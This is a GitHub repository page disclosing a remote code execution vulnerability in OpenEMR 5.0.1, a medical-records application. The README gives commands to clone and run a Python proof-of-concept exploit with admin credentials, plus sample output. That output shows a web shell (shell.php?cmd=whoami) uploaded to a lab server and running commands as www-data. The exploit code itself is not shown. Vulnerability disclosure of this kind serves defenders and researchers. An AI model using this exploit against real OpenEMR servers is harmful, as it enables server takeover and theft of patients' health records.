 OpenEMR_Vulnerabilities Public Watch 1
master 1 Branch 0 Tags Go to file t Add file Code
EmreOvunc CVE is added. c40c7a8 · 5 years ago 13 Commits
README.md CVE is added. 5 years ago
openemr_rce_poc.py Update openemr_rce_poc.py 5 years ago
README
OpenEMR Remote Code Execution Vulnerability
OpenEMR 5.0.1 allows an authenticated attacker to upload and execute malicious php codes.
PoC
git clone https://github.com/EmreOvunc/OpenEMR_Vulnerabilities.git
cd OpenEMR_Vulnerabilities
python3 openemr_rce_poc.py -t http://127.0.0.1/openemr -u admin -p Passw0rd
emreovunc@WindowsXP hobi % python3 openemr_rce_poc.py -t http://172.16.155.140/openemr-5.0.1/ -u admin -p 123123
[!]OpenEMR 5.0.1 Remote Code Execution Exploit
[+]Successfully logged in.
[+]Shell Uploaded.
Go to: http://172.16.155.140/openemr-5.0.1//sites/default/documents/00/2332/shell.php?cmd=whoami
172.16.155.140/openemr-5.0.1//sites/default/documents/00/2332/shell.php?cmd=whoami
www-data
usage: openemr_rce_poc.py [-h] [--target TARGET] [--username USERNAME]
[--password PASSWORD]
optional arguments:
-h, --help show this help message and exit
--target TARGET, -t TARGET
give OpenEMR URL
--username USERNAME, -u USERNAME
give OpenEMR username
--password PASSWORD, -p PASSWORD
give OpenEMR password